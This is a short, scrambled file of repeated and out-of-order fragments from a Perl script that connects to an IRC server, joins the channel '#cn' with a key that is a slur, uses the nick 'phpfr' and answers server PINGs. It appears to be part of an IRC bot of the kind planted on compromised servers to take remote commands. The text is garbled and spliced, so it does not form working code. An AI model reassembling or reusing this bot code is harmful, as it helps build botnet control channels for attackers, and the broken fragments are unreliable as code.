
k\n";}}print $sock "JOIN $chan $key\n";while
(<$sock>){if (/^PING (.*)$/){print #!/usr/bin/perl
#!/usr/bin/perl
n";
#!/usr/bin/perl
$chan="#cn";$key
="fags";$nick="phpfr";$server="G (.*)$/){print ";
while (<$sockn";
sleep 1;
k\n";}}print $sock "JOIN $chan $key\n";while
(<$sock>){if (/^PING (.*)$/){print #!/usr/bin/perl
#!/usr/bin/perl
irc.ham.de.euirc.net";$SIG{TERM}";
while (<$sock";
while (<$sockn";
sleep 1;
n";
#!/usr/bin/perl
$chan="#cn";$key ="fags";$nick="k\n";}}print
$sock "JOIN $chan $key\n";while (<$sock>){if
(/^PING (.*)$/){print
phpfr";$server="irc.ham.de.euirc.net";$SIG{TER